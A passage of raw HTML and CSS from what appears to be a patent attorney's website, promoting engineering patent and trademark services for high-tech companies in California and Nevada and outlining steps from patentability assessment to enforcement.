:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='bricks-dynamic-data-inline-css'>
#brxe-kswplt {background-image: url(https://patentlawyer.io/wp-content/uploads/2024/02/legal-meeting-1176531272-e1707342970227.webp)} 
/*# sourceURL=bricks-dynamic-data-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-2168 wp-theme-bricks wp-child-theme-bricks-child brx-body bricks-is-frontend wp-embed-responsive"><!-- Google Tag Manager (noscript) →
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZLMQ39"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<a class="skip-link" href="#brx-content">Skip to main content</a>

					<a class="skip-link" href="#brx-footer">Skip to footer</a>
			<header id="brx-header" class="brx-sticky on-scroll" data-slide-up-after="100"><section id="brxe-ibwsor" class="brxe-section top-bar bricks-lazy-hidden"><div id="brxe-pxhmnk" class="brxe-container bricks-lazy-hidden"><div id="brxe-uimjbk" class="brxe-div top-bar-right bricks-lazy-hidden"><div id="brxe-heqmza" class="brxe-icon-box top-header-icon-list"><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><p><a href="tel:(925) 398-3466">(925) 398-3466</a></p>
</div></div><div id="brxe-yogwos" class="brxe-icon-box top-header-icon-list"><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><p><a href="/cdn-cgi/l/email-protection#127b7c747d52627366777c667e73656b77603c7b7d"><span class="__cf_email__" data-cfemail="8be2e5ede4cbfbeaffeee5ffe7eafcf2eef9a5e2e4">[email&#160;protected]</span></a></p>
</div></div><div id="brxe-attric" class="brxe-icon-box top-header-icon-list"><div class="icon"><i class="fas fa-map-location-dot"></i></div><div class="content"><p><a href="https://maps.app.goo.gl/Myjqkp5eqcybxPT17" target="_blank" rel="noopener"> 231 Old Bernal Avenue, #2D Pleasanton, CA 94566</a></p>
</div></div></div></div></section><section id="brxe-smlsor" class="brxe-section main-header bricks-lazy-hidden"><div id="brxe-ooldut" class="brxe-container bricks-lazy-hidden"><div id="brxe-znjrmc" class="brxe-div width-full bricks-lazy-hidden"><div id="brxe-qizdty" class="brxe-div bricks-lazy-hidden"><a id="brxe-ymtoon" class="brxe-logo site-logo" href="https://patentlawyer.io"><img data-perfmatters-preload width="673" height="199" src="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png" class="bricks-site-logo css-filter" alt="Patent Procurement - File a Patent in the San Francisco Bay Area" data-bricks-logo="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png" decoding="async" srcset="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png 673w, https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05-300x89.png 300w" sizes="(max-width: 673px) 100vw, 673px" /></a></div><div id="brxe-xvzhve" data-script-id="xvzhve" class="brxe-nav-menu main-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-main-menu" class="bricks-nav-menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45 bricks-menu-item"><a href="https://patentlawyer.io/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://patentlawyer.io/practice-areas/">Practice Areas</a><button aria-expanded="false" aria-label="Practice Areas Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 bricks-menu-item"><a href="https://patentlawyer.io/patent-procurement/">Patent Procurement</a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328 bricks-menu-item"><a href="https://patentlawyer.io/patent-search/">Patent Search</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 bricks-menu-item"><a href="https://patentlawyer.io/representation-in-the-northern-district/">Representation in the Northern District</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94 bricks-menu-item"><a href="https://patentlawyer.io/patent-defense/">Patent Defense</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 bricks-menu-item"><a href="https://patentlawyer.io/patent-assertion/">Patent Assertion</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 bricks-menu-item"><a href="https://patentlawyer.io/protecting-cannabis-projects-and-innovations/">Protecting Cannabis Projects and Innovations</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 bricks-menu-item"><a href="https://patentlawyer.io/trademark-procurement/">Trademark Procurement</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90 bricks-menu-item"><a href="https://patentlawyer.io/file-a-trademark-for-the-amazon-brand-registry/">File a Trademark for the Amazon Brand Registry</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 bricks-menu-item"><a href="https://patentlawyer.io/patent-consulting/">Patent Consulting</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 bricks-menu-item"><a href="https://patentlawyer.io/patent-portfolio-analysis/">Patent Portfolio Analysis</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bricks-menu-item"><a href="https://patentlawyer.io/blog/">Blog</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 bricks-menu-item"><a href="https://patentlawyer.io/contact/">Contact</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-main-menu-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45 bricks-menu-item"><a href="https://patentlawyer.io/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://patentlawyer.io/practice-areas/">Practice Areas</a><button aria-expanded="false" aria-label="Practice Areas Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 bricks-menu-item"><a href="https://patentlawyer.io/patent-procurement/">Patent Procurement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328 bricks-menu-item"><a href="https://patentlawyer.io/patent-search/">Patent Search</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 bricks-menu-item"><a href="https://patentlawyer.io/representation-in-the-northern-district/">Representation in the Northern District</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94 bricks-menu-item"><a href="https://patentlawyer.io/patent-defense/">Patent Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 bricks-menu-item"><a href="https://patentlawyer.io/patent-assertion/">Patent Assertion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 bricks-menu-item"><a href="https://patentlawyer.io/protecting-cannabis-projects-and-innovations/">Protecting Cannabis Projects and Innovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 bricks-menu-item"><a href="https://patentlawyer.io/trademark-procurement/">Trademark Procurement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90 bricks-menu-item"><a href="https://patentlawyer.io/file-a-trademark-for-the-amazon-brand-registry/">File a Trademark for the Amazon Brand Registry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 bricks-menu-item"><a href="https://patentlawyer.io/patent-consulting/">Patent Consulting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 bricks-menu-item"><a href="https://patentlawyer.io/patent-portfolio-analysis/">Patent Portfolio Analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bricks-menu-item"><a href="https://patentlawyer.io/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 bricks-menu-item"><a href="https://patentlawyer.io/contact/">Contact</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div><div id="brxe-ssnpfg" class="brxe-div social-links bricks-lazy-hidden"><ul id="brxe-zldgnr" class="brxe-social-icons header-socail-icon"><li class="repeater-item has-link"><a href="https://www.facebook.com/people/Amir-Adibi-Bay-Area-Patent-Attorney/100063637717156/" target="_blank"><i class="fab fa-facebook-f icon"></i></a></li><li class="repeater-item has-link"><a href="https://twitter.com/baypatent" target="_blank"><i class="fab fa-x-twitter icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.google.com/maps/place/Amir+V.+Adibi:+Bay+Area+Patent+Attorney,+Trademark+Law,+%26+Patent+Infringement+Litigation/@37.6587113,-121.8793453,17z/data=!3m1!4b1!4m6!3m5!1s0x808fe9a47f20e36b:0xe3894f98f0129f27!8m2!3d37.6587113!4d-121.8793453!16s%2Fg%2F11cn2mg80b?hl=en&#038;entry=ttu" target="_blank"><i class="fab fa-google-plus-g icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.linkedin.com/in/amir-v-adibi-b376462/" target="_blank"><i class="fab fa-linkedin-in icon"></i></a></li></ul></div></div></div></section></header><main id="brx-content"><section id="brxe-kswplt" class="brxe-section sub-hero-section bricks-lazy-hidden"><div id="brxe-qtvnhm" class="brxe-container sub-hero-wrapper max-width-1000 bricks-lazy-hidden"><div id="brxe-bnraen" class="brxe-div sub-hero-inner bricks-lazy-hidden"><h1 id="brxe-rgimkm" class="brxe-heading heading-line sub-hero-heading">Engineer Patent & Trademark Attorney</h1></div></div></section><section id="brxe-pugheh" class="brxe-section left-content-section bricks-lazy-hidden"><div id="brxe-upgxxi" class="brxe-container left-content-wrapper max-width-1000 bricks-lazy-hidden"><h3 id="brxe-fkqyke" class="brxe-heading heading-v1 heading-line">The Ultimate Guide to Engineering Patent Lawyers for High-Tech Companies in California and Nevada</h3><div id="brxe-afhikm" class="brxe-text-basic dark-text">Are you a high-tech company in California or Nevada seeking to protect your innovative ideas and products?</div><div id="brxe-sakhgs" class="brxe-text-basic dark-text">Look no further!</div><div id="brxe-shnnny" class="brxe-text-basic dark-text">Our law firm specializes in providing top-notch intellectual property (IP) legal services, specifically tailored for engineering and high-tech companies.</div><div id="brxe-kgzhgw" class="brxe-text-basic dark-text">We’re here to guide you through the complex world of patents with a human touch, ensuring your innovations are legally protected and that your company thrives.</div><h3 id="brxe-mdfsnx" class="brxe-heading heading-v1 heading-line heading-v2 margin-top-m">Why do high-tech companies need engineering patent lawyers?</h3><div id="brxe-snlurh" class="brxe-text-basic dark-text">The world of high-tech is fast-paced and ever-changing!</div><div id="brxe-cixouw" class="brxe-text-basic dark-text">As a high-tech company, you’re consistently pushing the boundaries of technology and creating novel solutions to modern problems. And securing patents for your inventions is crucial to maintaining your competitive edge.</div><div id="brxe-ygxxpm" class="brxe-text-basic dark-text">Our engineering patent lawyers have the technical know-how and legal expertise to help you navigate the patent process with ease!</div></div></section><section id="brxe-hmfnov" class="brxe-section inner-cta-section bricks-lazy-hidden"><div id="brxe-yaicnw" class="brxe-container inner-cta-wrapper bricks-lazy-hidden"><div id="brxe-peojaf" class="brxe-div bricks-lazy-hidden"><h3 id="brxe-xgrayc" class="brxe-heading inner-cta-heading heading-line heading-center-line white-heading-line">Schedule a meeting!</h3></div><div id="brxe-oklrrm" class="brxe-div bricks-lazy-hidden"><a id="brxe-lurrmg" class="brxe-button dark-btn bricks-button bricks-background-primary" href="https://patentlawyer.io/contact/">Contact Me<i class="fas fa-angle-right"></i></a></div></div></section><section id="brxe-zwyzzd" class="brxe-section left-content-section bricks-lazy-hidden"><div id="brxe-qqrwxd" class="brxe-container left-content-wrapper max-width-1000 bricks-lazy-hidden"><h3 id="brxe-pnerux" class="brxe-heading heading-v1 heading-line">What sets us apart from other IP law firms?</h3><div id="brxe-gumpty" class="brxe-text-basic dark-text">Let’s get into some of the benefits You could obtain from working with us!</div><h3 id="brxe-vyrjlj" class="brxe-heading heading-v1 heading-line heading-v2">Technical expertise</h3><div id="brxe-dnwthu" class="brxe-text-basic dark-text">Our engineering patent lawyers have extensive technical backgrounds in a variety of high-tech industries.</div><div id="brxe-pwhyfc" class="brxe-text-basic dark-text">This means we truly understand your inventions and the nuances of the IP landscape in your field.</div><h3 id="brxe-unocpn" class="brxe-heading heading-v1 heading-line heading-v2">Tailored approach</h3><div id="brxe-cybefy" class="brxe-text-basic dark-text">We recognize that each high-tech company has its own unique needs and goals.</div><div id="brxe-odeuzn" class="brxe-text-basic dark-text">Our team is committed to providing personalized legal strategies to ensure the best outcome for your specific situation.</div><h3 id="brxe-arupbf" class="brxe-heading heading-v1 heading-line heading-v2">Informal tone</h3><div id="brxe-kgbyoj" class="brxe-text-basic dark-text">We know that legalities can be intimidating, and we want you to feel comfortable working with us!</div><div id="brxe-pmgtqy" class="brxe-text-basic dark-text">That’s why we strive to communicate in a relatable, conversational style that fosters open dialogue and collaboration.</div><h3 id="brxe-csyjee" class="brxe-heading heading-v1 heading-line heading-v2">Active engagement</h3><div id="brxe-jqbedy" class="brxe-text-basic dark-text">We believe in building long-lasting relationships with our clients. Our engineering patent lawyers will work closely with you, actively engaging in the patent process and keeping you informed every step of the way!</div></div></section><section id="brxe-fvwbhz" class="brxe-section why-work-section bricks-lazy-hidden"><div id="brxe-waceqk" class="brxe-container why-work-wrapper bricks-lazy-hidden"><h3 id="brxe-zowkpi" class="brxe-heading heading-v1 heading-line heading-center-line white-text">Why Work With Amir?</h3><div id="brxe-ifvbld" class="brxe-div why-wrok-grid bricks-lazy-hidden"><div id="brxe-iqlglk" class="brxe-div work--outer bricks-lazy-hidden"><div id="brxe-vvnvbd" class="brxe-div work-img-col bricks-lazy-hidden"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden perfmatters-lazy" alt id="brxe-nbedmj" decoding="async" data-src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E" data-type="string" /><noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-nbedmj" decoding="async" data-src="https://patentlawyer.io/wp-content/uploads/2024/01/Goal.svg" data-type="string" /></noscript></div><div id="brxe-ldxysh" class="brxe-div work-inner-cont bricks-lazy-hidden"><div id="brxe-gbgjzu" class="brxe-div work-sub-inner bricks-lazy-hidden"><h3 id="brxe-cdrcej" class="brxe-heading areas-heading">Focused On Your Goals</h3><div id="brxe-dnfwes" class="brxe-text-basic dark-text center-text small-text">I make recommendations based purely off of what I believe is best for your business goals and patent portfolio, and leave the decision making up to you. Ultimately, legal work requires time, effort, and resources, but everyone has a budget. Let me help you spend your money where it really counts.

</div></div><a id="brxe-vfyjcr" class="brxe-text-link work-link" href="https://patentlawyer.io/contact/"><span class="icon"><i class="ion-ios-arrow-forward"></i></span><span class="text">Read More</span></a></div></div><div id="brxe-sevcya" class="brxe-div work--outer bricks-lazy-hidden"><div id="brxe-fgjonn" class="brxe-div work-img-col bricks-lazy-hidden"><img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;512&#039;%20height=&#039;512&#039;%20viewBox=&#039;0%200%20512%20512&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden perfmatters-lazy" alt id="brxe-tpcths" decoding="async" data-src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20512%20512&#039;%3E%3C/svg%3E" data-type="string" data-sizes="(max-width: 512px) 100vw, 512px" data-srcset="https://patentlawyer.io/wp-content/uploads/2024/02/save-money.png 512w, https://patentlawyer.io/wp-content/uploads/2024/02/save-money-300x300.png 300w, https://patentlawyer.io/wp-content/uploads/2024/02/save-money-150x150.png 150w" /><noscript><img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20512%20512&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-tpcths" decoding="async" data-src="https://patentlawyer.io/wp-content/uploads/2024/02/save-money.png" data-type="string" data-sizes="(max-width: 512px) 100vw, 512px" data-srcset="https://patentlawyer.io/wp-content/uploads/2024/02/save-money.png 512w, https://patentlawyer.io/wp-content/uploads/2024/02/save-money-300x300.png 300w, https://patentlawyer.io/wp-content/uploads/2024/02/save-money-150x150.png 150w" /></noscript></div><div id="brxe-pnjvkk" class="brxe-div work-inner-cont bricks-lazy-hidden"><div id="brxe-htetnk" class="brxe-div work-sub-inner bricks-lazy-hidden"><h3 id="brxe-cwrolh" class="brxe-heading areas-heading">Flat Fee Structure</h3><div id="brxe-qntjpc" class="brxe-text-basic dark-text center-text small-text">The billable hour can be a shock. My fee structure ensures you will know ahead of time what tasks will cost so that you can budget accordingly.

</div></div><a id="brxe-ltsayp" class="brxe-text-link work-link" href="https://patentlawyer.io/contact/"><span class="icon"><i class="ion-ios-arrow-forward"></i></span><span class="text">Read More</span></a></div></div><div id="brxe-olzfux" class="brxe-div work--outer bricks-lazy-hidden"><div id="brxe-zorbsi" class="brxe-div work-img-col bricks-lazy-hidden"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden perfmatters-lazy" alt id="brxe-dcvbtq" decoding="async" data-src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E" data-type="string" /><noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-dcvbtq" decoding="async" data-src="https://patentlawyer.io/wp-content/uploads/2024/01/Access.svg" data-type="string" /></noscript></div><div id="brxe-ojbapa" class="brxe-div work-inner-cont bricks-lazy-hidden"><div id="brxe-uexqkl" class="brxe-div work-sub-inner bricks-lazy-hidden"><h3 id="brxe-gigqgq" class="brxe-heading areas-heading">Access & Attention</h3><div id="brxe-ojyfrp" class="brxe-text-basic dark-text center-text small-text">You will only ever speak directly with me. Despite the time and effort required, I prefer to meet in person when possible because I believe it creates the best business outcomes. You can also rest assured that I do not hand off any legal work to people out of the country, associates, or paralegals.

</div></div><a id="brxe-uiyeqs" class="brxe-text-link work-link" href="https://patentlawyer.io/contact/"><span class="icon"><i class="ion-ios-arrow-forward"></i></span><span class="text">Read More</span></a></div></div></div></div></section><section id="brxe-mdwoeb" class="brxe-section left-content-section bricks-lazy-hidden"><div id="brxe-odbbcf" class="brxe-container left-content-wrapper max-width-1000 bricks-lazy-hidden"><h3 id="brxe-gbprqp" class="brxe-heading heading-v1 heading-line">What can you expect from our engineering patent lawyer services?</h3><div id="brxe-tpaayg" class="brxe-text-basic dark-text">With our process, we guarantee a seamless process from start to finish. Let’s get into the steps we will take towards ensuring your intellectual property is protected.</div><h3 id="brxe-mysrbc" class="brxe-heading heading-v1 heading-line heading-v2">1. Patentability Assessment</h3><div id="brxe-ymqqbt" class="brxe-text-basic dark-text">Our team will thoroughly review your invention to determine if it meets the criteria for patent protection, such as novelty, non-obviousness, and utility.</div><h3 id="brxe-gyrrdm" class="brxe-heading heading-v1 heading-line heading-v2">2. Patent Drafting</h3><div id="brxe-eccusj" class="brxe-text-basic dark-text">We will craft a detailed and well-structured patent application that clearly describes your invention, its technical aspects, and its claims.</div><h3 id="brxe-yuymce" class="brxe-heading heading-v1 heading-line heading-v2">3. Patent prosecution</h3><div id="brxe-ofhguk" class="brxe-text-basic dark-text">We will guide you through the entire patent application process, from filing to responding to examiner communications and addressing any potential issues.</div><h3 id="brxe-txmhvr" class="brxe-heading heading-v1 heading-line heading-v2">4. Patent Enforcement and Defense</h3><div id="brxe-vzxjhh" class="brxe-text-basic dark-text">Should the need arise, our engineering patent lawyers are prepared to enforce your patent rights or defend you against infringement claims.</div><h3 